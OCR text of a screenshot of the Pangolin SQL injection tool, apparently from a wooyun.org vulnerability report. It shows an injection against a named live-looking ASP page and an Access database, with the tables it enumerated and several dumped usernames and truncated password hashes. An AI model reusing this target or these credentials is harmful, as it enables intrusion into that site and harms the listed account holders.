 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://i.pop.xdf.cn/zhuanti/13/zw/reg/wzdetail.asp?id=2 GET
类型 Integer 数据库 Access 关键字
获取数据
Table/Column Count
SMT_yp
SMT_user
SMT_pass
获取表 获取列 All
SMT_user SMT_pass
vivian 7798869A484CA2ABAD8BEB5FE...
D41D8CD98F00B204E9800998E...
zhouyongxi EFA96753C8DA5B5A4ED3F7360...
subolun EFA96753C8DA5B5A4ED3F7360...
huangzijun EFA96753C8DA5B5A4ED3F7360...
chenwenxi EFA96753C8DA5B5A4ED3F7360...
linjinle EFA96753C8DA5B5A4ED3F7360...
获取数据 逐列获取 1=1
Save
信息 获取数据
29/32 of result is D(0044)
Running... 65001
www.wooyun.org